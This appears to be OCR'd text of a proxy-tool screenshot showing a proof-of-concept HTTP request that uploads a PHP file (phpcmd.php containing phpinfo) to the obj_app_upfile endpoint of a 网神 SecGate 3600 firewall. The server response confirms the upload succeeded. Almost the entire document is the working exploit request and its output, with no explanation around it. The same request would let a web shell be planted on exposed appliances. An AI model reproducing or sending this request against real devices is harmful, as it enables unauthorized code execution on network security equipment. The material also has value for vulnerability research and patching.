 Request TEXT HEX URL 历史
1 POST /?g=obj_app_upfile HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/
537.36
4 Content-Length: 561
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJpMyThWnAxbcBBQc
10 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";
v="100"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "macOS"
13 Sec-Fetch-Dest: iframe
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 ------WebKitFormBoundaryJpMyThWnAxbcBBQc
19 Content-Disposition: form-data; name="MAX_FILE_SIZE"
20
21 10000000
22 ------WebKitFormBoundaryJpMyThWnAxbcBBQc
23 Content-Disposition: form-data; name="upfile"; filename="phpcmd.php"
24 Content-Type: text/plain
25
26 <?php phpinfo();?>
27
28 ------WebKitFormBoundaryJpMyThWnAxbcBBQc
29 Content-Disposition: form-data; name="submit_post"
30
Response TEXT HEX 298ms 详情
1 HTTP/1.1 302 Found
2 Set-Cookie: __s_sessionid__=bqk3b7fi0ssp977uvt8f456lc7; path=/
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
5 Pragma: no-cache
6 location: /?permission_error=1
7 Content-type: text/html
8 Connection: close
9 Date: Sat, 09 Apr 2022 06:07:44 GMT
10 Content-Length: 3516
11
12 File is valid, and was successfully uploaded.
13 Array
14 (
15 [upfile] => Array
16 (
17 [name] => phpcmd.php
18 [type] => text/plain
19 [tmp_name] => /tmp/phpUo8C3f
20 [error] => 0
21 [size] => 19
22 )
23
24 )
25 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http:/
/www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
26 <html xmlns="http://www.w3.org/1999/xhtml">
27 <head>
28 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
29 <meta name="author" content="网神信息技术(北京)股份有限公司" />
30 <link rel="shortcut icon" type="image/ico" href="/templates/default/
favicon.ico">
31 <title>网神SecGate 3600防火墙</title>
32 <link rel="stylesheet" href="css/lsec/style.css" type="text/css">
33 <link rel="stylesheet" href="css/lsec/menu_button.css" type="text/
鹏组安全